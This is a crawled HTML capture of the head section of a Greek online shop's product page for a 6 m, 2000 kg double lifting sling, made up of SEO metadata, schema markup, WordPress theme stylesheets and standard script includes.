

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CE%B9%CE%BC%CE%B1%CE%BD%CF%84%CE%B1%CF%83-%CF%83%CE%B1%CE%BC%CF%80%CE%AC%CE%BD%CE%B9-%CE%B4%CE%B9%CF%80%CE%BB%CE%BF-6m-2000kg/
body_size: 25394
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/ιμαντασ-σαμπάνι-διπλο-6m-2000kg/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg - magginas.gr" />
	<meta property="og:description" content="ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ πλάτος ιμάντα 75mm Μήκος ιμάντα 6m Ικανότητα ανύψωσης2000kg" />
	<meta property="og:url" content="https://www.magginas.gr/product/ιμαντασ-σαμπάνι-διπλο-6m-2000kg/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-06-15T11:44:52+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/","url":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/","name":"ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg","datePublished":"2018-06-14T18:17:08+00:00","dateModified":"2018-06-15T11:44:52+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
